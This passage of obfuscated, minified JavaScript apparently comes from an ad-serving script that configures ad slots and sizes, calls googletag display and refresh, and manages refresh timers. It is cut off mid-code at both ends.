u.B=a.B),u.A=a.A,u.V=a.V,u.D=a.D,u.G=a.G,u.j=a.j,u.g=a.g,u.ma=a.ma,u.da=a.da,u.m=a.m,u.C=a.C,u.F=a.F,u.C[g(3670,"uGWy")](u.o),u.F[g(3670,"uGWy")](u.X),Z[g(531,"mnd$")](u),e[g(3886,"isc)")](w,u,e[g(442,"P!$5")]+a.A),db(u,0,1)):e[g(1226,"XT[2")](Fa,a?a.Xa:0);continue;case "1":var k,n=[],p=[],r=[],q=[],t=0;continue;case "2":n[g(3317,"eUb9")+"h"]&&(x=V(n[g(2346,"OmSz")+"h"]),t=oa[n[x]],oa[g(6808,"RIly")+"e"](n[x],1),e[g(3064,"6J61")](w,t,e[g(1172,"vZ7Q")](e[g(2238,"DzX!")],e[g(4001,"rHMr")](Ja,a))));
continue;case "3":var u=a.ea||a.B;continue;case "4":n[g(1464,"W^v%")+"h"]||(n=r);continue;case "5":n[g(2462,"Qv5d")+"h"]||(n=p);continue;case "6":for(k=0;e[g(449,"IR04")](k,oa[g(484,"3h[w")+"h"]);k++){var x=oa[k];if(x.J)for(var B=(g(2241,"9r\x26B")+g(3781,"pnn\x26")+g(1564,"isc)")+"|4")[g(919,"aYuw")]("|"),z=0;;){switch(B[z++]){case "0":var K=a.da;continue;case "1":Q=G=0;continue;case "2":if(e[g(3179,"6J61")](v,A)==1)var D=1;else{for(y=0;e[g(6276,"XT[2")](y,u[g(1926,"*3*j")+"h"]);y++)H=u[y][0],D=
u[y][1],H==v&&e[g(5250,"Pk(0")](D,A)?G=1:e[g(2177,"aYuw")](v,H)&&A<=D&&(Q=2);D=G?G:Q}continue;case "3":var E=Q||!a.ma&&e[g(967,"uGWy")](x.o,6);continue;case "4":if(x.Oa||K!=3&&e[g(4739,"eUb9")](K,4)&&e[g(3320,"DzX!")](K,6))x=E?q:e[g(6548,"JWtW")](D,1)?n:e[g(4500,"9r\x26B")](D,2)?p:q,x[g(3286,"OmSz")](k);continue;case "5":A=x.u;continue;case "6":var H=a,y=a.C,v=x,A=a.F,G=x.X,Q=0;continue;case "7":for(D=0;e[g(587,"RIly")](D,y[g(2852,"VNFn")+"h"]);D++)if(y[D]==v.o)if(e[g(5031,"3h[w")](v.o,4))if(A)for(E=
0;e[g(1868,"GEB%")](E,A[g(6803,"6J61")+"h"]);E++)e[g(5186,"t0Bz")](A[D],G)&&(Q=1);else e[g(3886,"isc)")](w,H,e[g(5699,"isc)")](g(5388,"t0Bz")+g(5880,"o73l")+":",G));else Q=1;continue;case "8":v=x.l;continue}break}}continue}break}else e[g(4978,"W^v%")](Fa,a?a.Xa:0)},a.ha)):a&&a.j&&(a.j[g(5865,"OmSz")][g(1448,"XT[2")+"ay"]=d[g(4998,"W^v%")])}function Ja(a){var b=c;return d[b(4384,"A(dG")](typeof a,d[b(3189,"$RP\x26")])?a:d[b(4195,"Vrg3")](d[b(5349,"vZ7Q")](d[b(5940,"IR04")](d[b(5479,"rHMr")](d[b(5751,
"W^v%")](a.A,"["),a.I)," "),a.g||d[b(4170,"XT[2")]),"]")}function Ya(a){var b=c,f={pbUmd:function(u,x){return u+x},nDawx:function(u,x){return d[a0v(4588,"H0qz")](u,x)},CvlWc:d[b(942,"IR04")]};if(a[b(3801,"Qv5d")+"ty"])try{if(d[b(836,"cMZ!")](d[b(1285,")zAm")],d[b(482,"isc)")])){var g={ThPgB:function(u,x){return f[b(4054,"JWtW")](u,x)}};f[b(525,"A(dG")](w[b(2693,"#F@c")],f[b(5486,"XT[2")])&&t[b(1058,"RIly")+b(2705,"vZ7Q")+"n"][b(902,"P!$5")+b(5141,"RIly")+b(958,"JWtW")+b(1516,"t0Bz")](function(u){L=
u[b(999,"9r\x26B")+"s"];F=g[b(4338,"rHMr")](g[b(1456,"t0Bz")](n[b(6580,"GEB%")+b(4889,"*3*j")],"x"),k[b(3466,"VJI\x26")+b(3491,"GEB%")])})}else{var e=a[b(2303,"eUb9")],h=e[b(6242,"3Rx$")+b(6479,"vZ7Q")+"t"]||0,l=e[b(3207,"rHMr")+b(4475,"OmSz")+b(3994,"ImNN")+"d"](),m=d[b(3589,"Pk(0")](F,l),k,n,p=h?h.I:e[b(3333,"#F@c")+b(5279,"eUb9")+b(4122,"o73l")]();if(d[b(3647,"o73l")](h.m,5)&&m)if(d[b(4494,"QAof")](b(2988,"XT[2"),d[b(1859,"JWtW")]))d[b(4896,"2JIS")](U,d,d[b(3354,"Vrg3")](d[b(6418,"t0Bz")],w.V),
t);else{var r=d[b(3223,"GEB%")][b(4774,"%m!M")]("|");for(a=0;;){switch(r[a++]){case "0":var q=(n=(k=m?m[b(2597,"Vrg3")+b(6790,"H0qz")+b(3374,"dy)2")+b(5426,"aYuw")](d[b(5636,"cgCQ")]):0)?k[0]:0)?n[b(2534,"3h[w")]:0;continue;case "1":d[b(6624,"uGWy")](ua,h,m,q,t,2,0);continue;case "2":d[b(2778,"9r\x26B")](m[b(4681,"mnd$")+b(2769,"eUb9")+b(6731,"$RP\x26")][b(1187,"rHMr")+b(569,"rHMr")],d[b(6505,"RIly")])&&(m=m[b(1709,"W^v%")+b(1333,"mnd$")]);continue;case "3":var t=m?m[b(5062,"VJI\x26")]:0;continue;
case "4":d[b(4212,"bnyc")](w,h,d[b(3274,"isc)")](d[b(1792,"3h[w")],p)+"]");continue}break}}}}catch(u){w(0,b(3803,"Qv5d"),u)}}function Ra(a){var b=c;d[b(4158,"9r\x26B")](d[b(4369,"OmSz")],d[b(5882,"lGfP")])?a.J&&d[b(6091,"W^v%")](a.o,2)&&!a.Wa&&(a.Wa=1,d[b(1171,"9xF5")](a.m,5)&&a.H?googletag[b(5975,"uj*M")+"ay"](a.H):googletag[b(1448,"XT[2")+"ay"](a.g),a.xa=0,d[b(2612,"GEB%")](setTimeout,function(){var f={JHnQl:function(h,l,m,k){return d[a0v(4082,"pnn\x26")](h,l,m,k)},hUHxc:function(h,l){return h!==
l},nDXUV:function(h){return d[a0v(6349,"DzX!")](h)}};if(d[b(5261,"2JIS")]!==d[b(2135,"OmSz")])a.xa=1;else{var g=d[w];f[b(6814,"rHMr")](ea,N,g[0],1);var e=C[g[1]];g[0].Ha=f[b(4547,"3Rx$")](typeof e,b(1871,"rHMr")+b(4915,"%m!M"))?e:f[b(6888,"W^v%")](e)}},5E3)):d[b(4780,"bnyc")](J,0,b(1295,"3bBR"),R)}function Sa(a){var b=c,f=a.D;if((!a.G||!a.j)&&f)if(d[b(2293,"ImNN")](b(6693,"*3*j"),b(576,"cgCQ")))d[b(934,"lGfP")](R,U,b(4942,"Qv5d"),d);else{if(a.j)var g=a.j;else g=M[b(5292,"mnd$")+b(4427,"HFft")+b(4708,
"aYuw")](b(5724,"6J61")),d[b(5390,"%m!M")](a.fa,4)?f[b(5607,"9r\x26B")+b(1031,"3Rx$")+b(1876,"6J61")+b(1033,"A(dG")+"t"](d[b(3634,"3bBR")],g):a.fa==1?f[b(1881,")zAm")+b(3869,"IR04")+b(1317,"uGWy")+b(5848,"uGWy")+"t"](d[b(4143,"2JIS")],g):d[b(2186,"RIly")](a.fa,3)?f[b(1585,"H0qz")+b(2629,"aYuw")+b(6642,"JWtW")+b(6402,"VJI\x26")+"t"](d[b(6008,"$RP\x26")],g):d[b(1245,"HFft")](a.fa,2)&&f[b(6112,"HFft")+b(573,"bnyc")+b(1014,"RIly")+b(4048,"RIly")+"t"](d[b(2828,"vZ7Q")],g),a.j=g;g[b(4887,"eUb9")+b(6001,
"IR04")+"te"](d[b(1118,"QAof")],1);f=g;var e=a.Ea;f[b(6710,"uGWy")][b(1676,"A(dG")+"xt"]=d[b(2793,"Vrg3")](f[b(4598,"XT[2")][b(1676,"A(dG")+"xt"]||"",e?d[b(6424,"JWtW")](e,";"):"");e=a.ca?d[b(6002,"3h[w")]:"";d[b(908,"XT[2")](C,g,b(2141,"Pk(0")+b(1517,"IR04")+b(1495,"H0qz")+e);d[b(3826,"OmSz")](C,g,d[b(4936,"HFft")](d[b(2930,"OmSz")],a.v));f=d[b(537,"$RP\x26")](d[b(6603,"cgCQ")]+e,a.ya?d[b(6419,"o73l")]:d[b(4741,"v]mb")]);d[b(711,"v]mb")](C,g,f);d[b(3920,"3bBR")](C,g,d[b(2203,"($]k")](f+e,R?d[b(3093,
"ImNN")]:d[b(6596,"Qv5d")]));a.aa&&C(g,d[b(644,"rHMr")]);a.Za&&C(g,d[b(1863,"P!$5")]);g[b(861,"XT[2")+b(6361,"($]k")+"te"](d[b(1537,"HFft")],a.I);g[b(5019,"o73l")+b(2114,"3h[w")+"te"](d[b(3938,"mnd$")],a.A);g[b(5675,"VJI\x26")+b(5493,"t0Bz")+"te"](d[b(3361,"o73l")],d[b(5805,"isc)")](a.l,"x")+a.u);g[b(3076,"3h[w")+b(6885,"P!$5")+"te"](d[b(1941,"JWtW")],a.gb);a.G?a.G.id=a.g:(g[b(4441,"9xF5")+b(1047,"OmSz")]=d[b(4207,"DzX!")](d[b(5659,"uGWy")](b(5515,"3Rx$")+b(6773,"rHMr"),a.g),d[b(5870,"P!$5")]),a.G=
d[b(5271,"djj*")](F,a.g))}}function Ta(a,b,f){var g=c,e={ecKdZ:g(5407,"3Rx$")+g(500,"Vrg3")+g(2362,"6J61")+"|7",mfdkw:function(t,u){return d[g(697,"VNFn")](t,u)},GJTND:function(t,u){return d[g(1273,"($]k")](t,u)},xBvaD:function(t,u){return d[g(2415,")zAm")](t,u)},zklIE:function(t,u){return d[g(3173,"DzX!")](t,u)},FAupM:function(t,u){return d[g(4298,"9r\x26B")](t,u)},DptfU:function(t,u){return t<u},PZaqW:function(t,u){return d[g(3439,"v]mb")](t,u)},LGyEE:function(t,u){return d[g(1879,"2JIS")](t,u)},
zbIWD:d[g(2061,"2JIS")],qGgPs:function(t,u){return d[g(4460,"IR04")](t,u)},OBHQi:function(t,u){return d[g(5387,"o73l")](t,u)},keGxO:function(t,u){return d[g(931,"%m!M")](t,u)}};if(d[g(2575,"6J61")](d[g(3225,"3bBR")],d[g(4364,"3h[w")])){if(a=M[Z],a.J)for(b=e[g(4240,"lGfP")][g(5066,")zAm")]("|"),f=0;;){switch(b[f++]){case "0":var h=za,l=Ma.C,m=a,k=Na.F,n=a.X,p=0;continue;case "1":m=a.l;continue;case "2":if(e[g(3772,"W^v%")](e[g(6107,"HFft")](m,k),1))ab=1;else{for(l=0;e[g(5854,"dy)2")](l,Zb[g(2852,"VNFn")+
"h"]);l++)h=M[l][0],T=$b[l][1],h==m&&wb==k?n=1:e[g(4030,"HFft")](m,h)&&e[g(991,"VJI\x26")](k,ib)&&(p=2);P=n?n:p}continue;case "3":Ua=p||!$a.ma&&a.o==6;continue;case "4":for(U=0;e[g(4775,"o73l")](Ja,l[g(484,"3h[w")+"h"]);Ya++)if(e[g(3308,"uj*M")](l[Ra],m.o))if(e[g(1685,"t0Bz")](m.o,4))if(k)for(Sa=0;e[g(1105,"#F@c")](Ta,k[g(3002,"Pk(0")+"h"]);L++)e[g(2441,")zAm")](k[Oa],n)&&(p=1);else Za(h,e[g(4161,"uj*M")](e[g(3287,"VJI\x26")],n));else p=1;continue;case "5":p=n=0;continue;case "6":k=a.u;continue;case "7":if(a.Oa||
e[g(4317,"bnyc")](r,3)&&e[g(755,"QAof")](r,4)&&e[g(2498,"bnyc")](r,6))a=ub?ac:e[g(1463,"*3*j")](Y,1)?Xa:sb==2?fb:tb,a[g(1716,"lGfP")](gb);continue;case "8":var r=ua.da;continue}break}}else{if(d[g(6709,"3h[w")](typeof b,d[g(1353,"cMZ!")])||d[g(1148,"Qv5d")](b,null))return b;for(e=0;d[g(2553,"lGfP")](e,a[g(3317,"eUb9")+"h"]);e++)if(d[g(1368,"QAof")](d[g(1905,")zAm")],d[g(6883,"*3*j")])){var q=d[g(4885,"aYuw")]("",e);h=d[g(1576,"JWtW")](f,!e);d[g(1632,"vZ7Q")](q,b)&&(b[a[e]]=h?a[b[e]]:Ta(a,b[e],0),delete b[q])}else if(Y[g(4576,
"VJI\x26")+"m"]()*100<100)try{ba(d[g(1869,"isc)")](d[g(1054,"%m!M")],q),0,0,0),f[g(1569,"GEB%")+g(4991,"isc)")]=ia[g(5774,"v]mb")+g(6111,"lGfP")]||[],d[g(2573,"aYuw")](aa,"js",new ka),d[g(2422,"IR04")](I,g(2431,"3h[w")+"g",S)}catch(t){d[g(6661,"aYuw")](O,0,d[g(5741,"Qv5d")],t)}return b}}function L(a){var b=c,f,g,e=a;if(d[b(6376,"OmSz")](typeof a,b(6827,"VJI\x26")+"g"))for(e=[],g=0;d[b(4295,"uGWy")](g,a[b(2806,"lGfP")+"h"]);g++)e[b(5353,"Qv5d")](d[b(447,"rHMr")](parseInt,a[g]));if(e[0])return e[b(5091,
"ImNN")](1);a=[];for(g=1;d[b(3923,"3h[w")](g,e[b(5322,"djj*")+"h"]);g+=2)for(f=0;d[b(4924,"GEB%")](f,e[g]);f++)a[b(2569,"HFft")](e[d[b(5260,"*3*j")](g,1)]);return a}function Oa(a){var b=c,f={noPyM:function(e,h,l,m){return d[a0v(4575,"uGWy")](e,h,l,m)},Sggpo:d[b(1982,"VJI\x26")]};if(d[b(5777,"A(dG")](b(1140,"*3*j"),d[b(3022,"3bBR")]))f[b(3417,"*3*j")](J,0,f[b(2551,"H0qz")],R);else{f=d[b(4898,"GEB%")][b(4391,"H0qz")]("|");for(var g=0;;){switch(f[g++]){case "0":a.g||(a.g=d[b(2991,"RIly")](b(5051,"3h[w")+
b(6057,"3h[w")+b(3555,"uGWy"),a.v));continue;case "1":a.C=[];continue;case "2":kb[a.g]&&(P[b(1090,"XT[2")+b(5164,"mnd$")+"it"](a.g),kb[a.g]=0);continue;case "3":a.Z=1;continue;case "4":a.S=0;continue;case "5":a.W&&d[b(3957,"JWtW")](clearInterval,a.W);continue;case "6":a.W=0;continue;case "7":a.Qa=0;continue;case "8":a.F=[];continue}break}}}function Za(){var a=c,b={FWfpZ:function(Q,la){return d[a0v(5761,"dy)2")](Q,la)},yfwzu:d[a(440,"DzX!")],YfIfy:d[a(3201,"isc)")],rkpwe:function(Q,la){return d[a(4721,
"mnd$")](Q,la)},GnpoI:d[a(4863,"W^v%")],fleWh:function(Q,la,xb){return Q(la,xb)},UVuai:function(Q,la){return d[a(2753,"A(dG")](Q,la)},bqsEe:d[a(4026,"XT[2")]},f,g,e;for(f=0;d[a(4476,"6J61")](f,yb[a(5439,"QAof")+"h"]);f+=2)bc[lb[yb[f]]]=yb[f+1];for(f=0;f<ma[a(1926,"*3*j")+"h"];f++)if(d[a(2045,"mnd$")](a(5433,"A(dG"),a(529,"Qv5d")))for(w=u[a(1595,"isc)")+"h"];ca;){na=d[a(3557,"A(dG")](ba[a(431,"Pk(0")+"m"](),--l+1)|0;var h=p[aa];x[B]=S[X];O[f]=P}else{var l=ma[f];Ta(lb,l[0],1);var m=cc[l[1]];l[0].Ha=
d[a(6115,"GEB%")](typeof m,d[a(2594,"vZ7Q")])?m:d[a(5752,"dy)2")](m)}for(h=0;d[a(6020,"Qv5d")](h,mb[a(671,"uGWy")+"h"]);h++)if(m=mb[h],Array[a(5118,"%m!M")+"ay"](m))for(f=0;f<m[a(1953,"9r\x26B")+"h"];f++)m[f]=lb[m[f]];else mb[h]=lb[m];zb=d[a(6824,"uj*M")](L,zb);Ab=d[a(6036,"aYuw")](L,Ab);Bb=d[a(5377,"v]mb")](L,Bb);nb=d[a(5005,"#F@c")](L,nb);Cb=L(Cb);Db=L(Db);Eb=d[a(467,"uGWy")](L,Eb);ob=L(ob);pb=d[a(6536,"t0Bz")](L,pb);Fb=d[a(2560,"Pk(0")](L,Fb);Gb=L(Gb);Hb=d[a(1561,"bnyc")](L,Hb);Ib=L(Ib);Jb=d[a(3427,
"2JIS")](L,Jb);Kb=L(Kb);Xa=d[a(4070,"lGfP")](L,Xa);Lb=d[a(2590,"lGfP")](L,Lb);for(h=0;d[a(4865,"HFft")](h,3);h++){var k=d[a(1202,"W^v%")](La,dc?dc[h][a(2250,"DzX!")+"ce"]("~",d[a(941,"DzX!")])[a(1405,"aYuw")+"ce"]("@",d[a(1541,"A(dG")])[a(6413,"o73l")+"ce"](":",d[a(3713,"GEB%")])[a(3263,"RIly")+"ce"](";",d[a(3055,"uj*M")]):"",tc[h],ec?ec[h]:"",1,1,3,Eb[h],[],[]);k.Ja=1;k.R=zb[h];k.P=Ab[h];k.da=k.m=g=d[a(3751,"$RP\x26")](ob[h],7)?5:ob[h];k.aa=d[a(3271,"DzX!")](g,5);k.Oa=Jb[h];k.$a=uc[h];k.ab=vc[h];
k.Sa=Lb[h];k.X=Kb[h];k.Ea="";k.O=Xa[h];k.ya=d[a(2337,"uGWy")](g,2);X[k.v]=X[k.A]||{};var n=cc[wc[h]];k.J=(d[a(1686,"6J61")](typeof n,a(1871,"rHMr")+a(5696,"cgCQ"))?n:n())&&!X[k.v][a(5798,"VNFn")+"le"]&&(R&&k.R||!R&&k.P)&&(Bb[h]||fc);m=mb[h]||"";var p=Cb[h];k.o=p;k.I=m;var r=0;if(d[a(5026,"cMZ!")](p,2))try{var q=(a(4012,"cgCQ")+a(6504,"%m!M")+a(4612,"RIly")+a(3931,")zAm")+"|1")[a(2510,"GEB%")]("|");for(B=0;;){switch(q[B++]){case "0":x=d[a(2469,"2JIS")](t,d[a(2400,"*3*j")](t,d[a(541,"2JIS")])?d[a(6700,
"OmSz")]:"");continue;case "1":k.wa=d[a(533,"isc)")](parseFloat(r[7]),100);continue;case "2":for(f=e=0;d[a(6081,"rHMr")](m[a(2806,"lGfP")+"h"],d[a(3679,"eUb9")](f,1))&&x>=qb[f][1];f++)x-=qb[f][1],e++;continue;case "3":var t=r[0];continue;case "4":r=qb[e];continue;case "5":k.I=m[e][a(6123,"P!$5")+"ce"](/\/@\//g,"@")[a(6697,"HFft")+"ce"](/@/g,d[a(1593,"uGWy")]("/",x)+"/");continue;case "6":var u=d[a(3437,"3bBR")](qb[e][0][a(1153,"#F@c")+a(1870,"H0qz")](0,7),d[a(2144,"JWtW")])&&d[a(1635,"P!$5")](k.m,
5);continue;case "7":k.T=r[2];continue;case "8":k.hb=t;continue;case "9":var x=d[a(2757,"rHMr")](V,120);continue;case "10":if(!u)for(f=0;d[a(2789,"XT[2")](f,m[a(770,"HFft")+"h"])&&!m[e][a(4983,"ImNN")+"h"];f++)e=d[a(2955,"QAof")](e,1)%m[a(820,"pnn\x26")+"h"];continue}break}}catch(Q){w(k,a(3205,"IR04"))}k.C=d[a(6619,"bnyc")](k.o,6)||d[a(3484,"XT[2")](k.o,2)?[]:[k.o];k.F=[k.X];m=[];var B=xc[Db[h]];for(f=0;d[a(5350,"9r\x26B")](f,B[a(4566,"cgCQ")+"h"]);f++)m[a(2569,"HFft")]([B[f][0],B[f][1]]);k.B=m;k.l=
m[0][0];k.u=m[0][1];k.ta=Hb[h];k.M=Fb[h];d[a(5332,"pnn\x26")](k.M,0)&&d[a(1236,"mnd$")](k.M,30)&&(k.M=30);k.ra=Gb[h];p==2&&k.M&&(r[3]||(k.M=0),k.I+=r[6]);k.cb=g==6||g==3&&d[a(2641,"isc)")](p,2);if(m=d[a(2037,"RIly")](g,5)&&d[a(1711,"HFft")](k.o,2)){m=parseInt;try{if(d[a(5024,"#F@c")](d[a(6437,"t0Bz")],d[a(1667,"vZ7Q")]))var z=T[a(5592,"P!$5")+a(1256,"Vrg3")+"ge"][a(6174,"djj*")+"em"](d[a(5751,"W^v%")](d[a(6478,"mnd$")],k.v));else C=Y[a(979,"3h[w")+"s"],!J||(d[a(6706,"ImNN")](L[a(3394,"3bBR")+a(1249,
"%m!M")],4)||d[a(5329,"6J61")](F,200)&&d[a(5543,"9xF5")](k,404))&&m||w(u)}catch(Q){if(d[a(4144,"GEB%")](d[a(3211,"t0Bz")],d[a(3955,"*3*j")]))z="0";else{var K=U[a(4413,"W^v%")];B=K[a(5068,")zAm")+a(2016,"#F@c")+"t"]||0;var D=K[a(3986,"#F@c")+a(4799,"VNFn")+a(3519,"3h[w")+"d"]();D=b[a(1980,"3Rx$")](t,D);var E,H;K=B?B.I:K[a(1566,"aYuw")+a(3985,"v]mb")+a(906,"#F@c")]();if(B.m!=5&&D)for(var y=b[a(6551,"dy)2")][a(5276,"pnn\x26")]("|"),v=0;;){switch(y[v++]){case "0":var A=(H=(E=D?D[a(646,")zAm")+a(6790,
"H0qz")+a(1767,"P!$5")+a(2939,"vZ7Q")](b[a(4835,"Vrg3")]):0)?E[0]:0)?H[a(4712,"HFft")]:0;continue;case "1":C(B,D,A,G,2,0);continue;case "2":var G=D?D[a(6213,"DzX!")]:0;continue;case "3":b[a(6811,"9r\x26B")](D[a(3067,"rHMr")+a(2521,"bnyc")+a(2176,"#F@c")][a(1856,"djj*")+a(3004,"*3*j")],b[a(1387,"ImNN")])&&(D=D[a(1313,"cMZ!")+a(1454,"9xF5")]);continue;case "4":b[a(2369,"ImNN")](N,B,b[a(3103,"IR04")](b[a(458,"isc)")](b[a(3266,"2JIS")],K),"]"));continue}break}}}m=d[a(2812,"IR04")](d[a(464,"cMZ!")](d[a(5468,
"*3*j")](m,z),d[a(4270,"dy)2")](d[a(4840,"v]mb")](k.Sa,1E3),60)),Date[a(2227,"VNFn")]())}m&&(k.J=0,w(k,d[a(3784,"o73l")]));k.Va=yc[Ib[h]];k.Ya=pb[h];pb[h]&&oa[a(3080,"%m!M")](k);k.i=d[a(6055,"djj*")](Va,zc[h],X[a(5883,"dy)2")+a(1956,"rHMr")+"g"],(X[k.A]||{})[a(2370,"QAof")+a(1867,"cMZ!")+"g"]);k.ia=k.i[a(5690,"djj*")+"rl"];k.O=k.O&&!k.i[a(4389,"3h[w")+a(5843,"VJI\x26")+a(1528,"%m!M")];k.$=k.i.N&&k.ia||k.i[a(2385,"t0Bz")+a(4342,"3Rx$")+a(5206,"mnd$")];k.ca=k.i.N&&!k.$;k.i[a(6431,"pnn\x26")+a(1478,
"P!$5")+a(1531,"pnn\x26")]&&d[a(383,"HFft")](J,k.i[a(1850,"uj*M")+a(6648,"Pk(0")+a(4323,"RIly")],function(Q){k.i[a(4329,"o73l")+"e"]=d[a(5920,"o73l")](Q[a(6540,"DzX!")+"s"],200)?0:d[a(2762,"IR04")](Q[a(5398,"6J61")+a(4631,"3h[w")][a(5846,"JWtW")+a(3508,"Qv5d")](0,1),"{")?JSON[a(3716,"cgCQ")](Q[a(5465,"VNFn")+a(2226,"#F@c")])[a(4329,"o73l")+"e"]:Q[a(5722,"dy)2")+a(1827,"2JIS")];k.i[a(4925,"cgCQ")+a(6103,"JWtW")+a(998,"bnyc")]=0},1,0);k.la=0;k.ba=nb[h]&&d[a(2666,"HFft")](p,6)&&d[a(4842,"RIly")](V,100)<
r[8];k.ga=d[a(434,"uGWy")](p,6)||nb[h]&&d[a(1428,"pnn\x26")](p,2)&&(k.T||k.ba);m=k.K;k.U=d[a(2202,"W^v%")](g,5)&&d[a(3495,"djj*")](k.l,1)?d[a(6304,"2JIS")]($a,k,1,1):k.B;k.bb=.001;if((g=hc[h])&&(d[a(3473,"%m!M")](p,2)||k.T||k.ba))for(g=g&&g[a(3124,"VJI\x26")+"h"]?g:hc[d[a(5211,"lGfP")](g,1)],f=0;d[a(6025,"HFft")](f,g[a(5439,"QAof")+"h"]);f++)try{l=ma[g[f]],d[a(3908,"v]mb")](Ua,m,l),l[6]&&(k.ca=1),l[7]&&(k.$=1)}catch(Q){d[a(3106,"djj*")](w,k,d[a(5556,"VJI\x26")],Q)}}d[a(6701,"A(dG")](Vb,Z,x,t,n)}function Ua(a,
b){var f=c;if(d[f(1335,"rHMr")](d[f(4334,"uj*M")],d[f(3829,")zAm")])){if(ea=N?C[f(2264,"6J61")]:0)Y[f(1328,"Vrg3")+"t"]=J[f(6327,"RIly")]=L[f(2137,"uj*M")+"ng"]=F[f(5487,"($]k")+"n"]=f(4076,"t0Bz")+f(5116,"VNFn")+"nt"}else b[0].Ha&&(a.Ba[f(4183,"t0Bz")](b[0]),a.R[f(531,"mnd$")](b[2]),a.P[f(3080,"%m!M")](b[3]),a.za[f(6434,")zAm")](b[4]),a.Ka[f(3998,"#F@c")](b[5]),a.Na[f(6715,"VNFn")](b[6]),a.Fa[f(1874,"pnn\x26")](b[7]),a.qa[f(805,"GEB%")](b[8]),a.Pa[f(2569,"HFft")](b[9]),a.Y[f(3080,"%m!M")](b[10]))}
function $a(a,b,f){for(var g=c,e=d[g(2820,"aYuw")][g(3881,"v]mb")]("|"),h=0;;){switch(e[h++]){case "0":var l=a.l,m=a.u,k,n=[];continue;case "1":d[g(5656,"VNFn")](a.l,1)&&(a.l=l,a.u=m);continue;case "2":a.B=n;continue;case "3":n[g(4183,"t0Bz")]([b,f]);continue;case "4":f=d[g(4246,"2JIS")](f,1)?d[g(5738,"3Rx$")](parseInt(d[g(2615,"cgCQ")](d[g(4758,"3Rx$")](Da,.8),d[g(3337,"bnyc")](Da,200))?d[g(2253,"IR04")](Da,.8):d[g(4145,"ImNN")](Da,200)),Ac?100:0):f;continue;case "5":return n[g(6613,"o73l")+"h"]?
n:0;case "6":for(k=0;k<jb[g(3124,"VJI\x26")+"h"];k++){var p=jb[k];d[g(5744,"H0qz")](p[0],b)&&d[g(4224,"3h[w")](p[1],f)&&(n[g(3335,"cMZ!")](p),d[g(5427,"6J61")](d[g(3636,"eUb9")](l,m),d[g(721,"6J61")](p[0],p[1]))&&(l=p[0],m=p[1]))}continue;case "7":b=b==1?d[g(1545,"djj*")](parseInt,vb*.9):b;continue}break}}function ab(a){var b=c,f={xjibH:function(Q,la){return Q>la},XVZrt:function(Q,la){return d[a0v(2386,"mnd$")](Q,la)},rIBBP:function(Q,la,xb,Bc){return d[a0v(5033,"XT[2")](Q,la,xb,Bc)},tdbjJ:d[b(1030,
"9xF5")]};a.la=1;try{if(b(3352,"Qv5d")===d[b(5983,"9r\x26B")]){var g,e,h,l=a.U,m={},k=[];for(h=0;d[b(4788,"P!$5")](h,ma[b(2462,"Qv5d")+"h"]);h++){var n=ma[h][10];m[n]||(m[n]=[],k[b(1716,"lGfP")](n));m[n][b(426,"VJI\x26")](ma[h])}for(h=0;d[b(4854,"9r\x26B")](h,a.K.Y[b(4983,"ImNN")+"h"]);h++)n=a.K.Y[h],m[n]=0,k[n]=0;for(e=0;d[b(4090,"9r\x26B")](e,k[b(4566,"cgCQ")+"h"]);e++)if(m[k[e]]){var p=n=h=void 0,r=a.ca,q=a.$,t=m,u=l,x=0,B=0;t=t[k[e]];for(p=0;t&&d[b(6138,"djj*")](p,t[b(5322,"djj*")+"h"]);p++)if(h=
t[p])if(d[b(5478,"eUb9")](d[b(648,"$RP\x26")],b(3442,"uj*M"))){var z=void 0,K=void 0,D=void 0,E=h[8],H=h[9],y=0;for(D=0;u&&d[b(5265,"%m!M")](D,u[b(3292,"RIly")+"h"]);D++)if(K=u[D][0],z=u[D][1],d[b(3115,"($]k")](E,1)&&H==1||d[b(3847,"bnyc")](K,E)&&z>=H)y=K*z;n=y;h[0].Ha&&d[b(2736,"uGWy")](B,n)&&(R&&h[2]||!R&&h[3])&&(q&&h[7]||r&&h[6]||!(q||r||h[7]||h[6]))&&(x=h,B=n)}else{z=1E6;var v,A=U[b(2624,"cgCQ")+b(4149,")zAm")+b(6795,"QAof")+"l"](t.V);if(f[b(1622,"P!$5")](A[b(2462,"Qv5d")+"h"],0))for(v=0;f[b(6292,
"Pk(0")](v,A[b(1926,"*3*j")+"h"]);v++){var G=A[v][b(1912,"XT[2")+b(994,"o73l")+b(1475,"$RP\x26")+b(3912,"*3*j")+"t"]()[b(2619,"o73l")];f[b(3694,"uj*M")](G,z)&&(z=G,N.D=A[v],C++)}}(g=x)&&Ua(a.K,g)}}else f[b(3237,"XT[2")](J,0,f[b(2772,"vZ7Q")],R)}catch(Q){d[b(6266,"pnn\x26")](w,a,b(1302,"rHMr"),Q)}}function hb(a,b,f,g){var e=c,h={vTYto:function(E,H){return d[a0v(3848,"Pk(0")](E,H)},YgDRY:function(E,H,y){return d[a0v(6780,"o73l")](E,H,y)},wJSgZ:function(E,H,y,v){return d[a0v(1828,"%m!M")](E,H,y,v)},
dLCpH:d[e(6159,"aYuw")],eVqqE:d[e(4659,"eUb9")],vqDZx:function(E,H){return d[e(5060,"Vrg3")](E,H)},ncRBl:d[e(4590,"OmSz")],zdUMN:function(E,H,y){return d[e(4018,"($]k")](E,H,y)},CvWGF:function(E,H,y,v){return E(H,y,v)}};a.la||a.i[e(5272,"vZ7Q")+e(1141,"t0Bz")+e(3925,"lGfP")]||a.i.N||d[e(1742,"mnd$")](ab,a,a.i.N,0);var l=d[e(443,"VJI\x26")](a.m,5),m={},k=a.U,n,p=a.K,r=[],q=0,t=0,u=0,x=0,B={};k[0][0]==1&&(k=a.B);a.L=0;kb[a.g]&&w(a,d[e(4949,"3bBR")]+a.g);d[e(1419,"3Rx$")](a.o,3)&&(w(a,d[e(3190,"lGfP")](d[e(6463,
"djj*")],a.o)),p=0);a.g||(w(a,d[e(1958,"9xF5")](d[e(1435,"3h[w")],a.g?d[e(6502,"W^v%")]:"id")),p=0);P[e(6198,"JWtW")+e(1866,"t0Bz")+e(2380,"eUb9")]=P[e(3198,"OmSz")+e(6083,"P!$5")+e(2025,"2JIS")]||{};if(p){if(d[e(2532,"rHMr")](e(1803,"9xF5"),d[e(3731,"DzX!")])){try{var z=k[m[e(5217,"6J61")+e(3691,"%m!M")]]||1;return h[e(4853,"XT[2")](z&&z[e(6166,"VNFn")+e(5227,"djj*")+"r"]&&z[e(6719,"eUb9")]&&z[e(2257,"9xF5")]?h[e(2623,"DzX!")](z,w,q):z*ca,1)}catch(E){h[e(5771,"lGfP")](ba,0,h[e(2449,"P!$5")],E)}return h[e(5067,
